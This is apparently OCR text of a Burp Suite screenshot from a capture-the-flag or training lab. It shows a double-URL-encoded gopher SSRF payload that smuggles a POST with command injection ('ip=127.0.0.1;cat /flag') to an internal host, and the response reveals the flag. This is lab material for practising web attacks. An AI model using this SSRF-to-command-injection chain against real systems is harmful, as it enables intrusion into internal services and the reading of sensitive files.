 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.24:8080 HTTP/1
请求
美化 Raw Hex \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F172.72.23.24%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32
%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25
%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37
%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33
%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25
%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32
%25%33%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37
%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25
%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66
%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36
%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25
%36%35%25%36%34%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31
%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36
%33%25%36%31%25%37%34%25%32%30%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
请输入 IP 地址
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
[1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.063 ms
[2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
[3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
[4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 received, 0% packet loss, time 3000
[8] => rtt min/avg/max/mdev = 0.030/0.038/0.063/0.015 ms
[9] => flag{nisp7_no_problem_flag7}
)
Inspector
Notes
完成
4,769 bytes | 9,028 millis
Event log (5) All issues (10)
内存: 431.6MB